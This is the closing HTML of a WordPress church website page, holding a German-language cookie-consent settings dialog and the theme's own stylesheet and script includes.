Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768972186' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768975786"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>